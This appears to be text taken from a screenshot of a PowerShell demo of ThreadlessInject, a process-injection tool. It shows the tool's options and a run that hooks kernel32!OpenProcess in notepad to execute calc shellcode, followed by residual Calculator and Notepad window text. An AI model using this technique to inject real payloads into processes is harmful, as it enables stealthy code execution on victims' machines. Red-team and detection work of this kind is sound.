 PowerShell
PS C:\Repos\ThreadlessInject\bin\x64\Release> .\ThreadlessInject.exe -h
[!] pid, dll and export arguments are required
  -h, --help                 Display this help
  -x, --shellcode=VALUE      Path/Base64 for x64 shellcode payload (default: calc launcher)
  -p, --pid=VALUE            Target process ID to inject
  -d, --dll=VALUE            The DLL that that contains the export to patch (must be KnownDll)
  -e, --export=VALUE         The exported function that will be hijacked
PS C:\Repos\ThreadlessInject\bin\x64\Release> Start-Process notepad; .\ThreadlessInject.exe -p (Get-Process notepad).Id -d kernel32.dll -e OpenProcess
[=] Found kernel32.dll!OpenProcess @ 0x7ffd753eb5b0
[=] Opened process with id 4020
[=] No shellcode supplied, using calc shellcode
[=] Allocated loader and shellcode at 0x7ffd05360000 within process 4020
[+] Shellcode injected, Waiting 60s for the hook to be called
[+] Shellcode executed after 4,0333945s, export restored
PS C:\Repos\ThreadlessInject\bin\x64\Release>
Кальк...
Вид Правка Справка
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 , +
Безымянный – Блокнот
Файл Правка Формат Вид Справка
Стр 1, стлб 1 100% Windows (CRLF) UTF-8